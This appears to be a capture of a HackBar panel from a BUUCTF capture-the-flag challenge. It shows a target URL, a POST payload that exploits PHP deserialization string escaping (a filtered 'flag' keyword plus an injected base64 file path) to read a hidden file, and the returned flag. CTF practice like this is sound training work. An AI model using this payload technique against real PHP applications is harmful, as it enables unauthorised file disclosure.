 Load URL
view-source:http://822447f9-bd67-41e6-bca3-3d8d1a4724c4.node3.buuoj.cn/index.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";s:2:"xx";s:2:"xx";}&function=show_image
1 flag{817e071e-1786-49a0-88f3-b1c9c9c93889}
2